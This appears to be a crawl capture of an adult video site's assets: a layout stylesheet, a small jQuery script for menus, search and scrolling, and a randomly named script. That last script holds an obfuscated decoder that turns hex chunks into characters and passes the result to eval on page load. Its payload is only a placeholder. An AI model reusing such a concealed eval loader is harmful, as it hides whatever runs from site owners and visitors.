/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/functions.js
body_size: 6
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').slideUp();
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form').slideUp();
            $('.menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-item').slideToggle();
            $('.comments-button').toggleClass('active');
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/DTbZXjGmZBn6d2i.js
body_size: 22615
content:
function kitojdk(wuggdavme){var lhxs='Z';var wfsk='A';var hrejaurox=[];var smjegrvk=new RegExp('['+wfsk+'-'+lhxs+']');var xywnmqwsm=wuggdavme.split(smjegrvk);for(var i=0;i<xywnmqwsm.length;i++){hrejaurox.push(String.fromCharCode(parseInt(xywnmqwsm[i],16)/(76)));}eval(hrejaurox.splice(1,hrejaurox.length).join(''));}kitojdk('[base64]'); 
     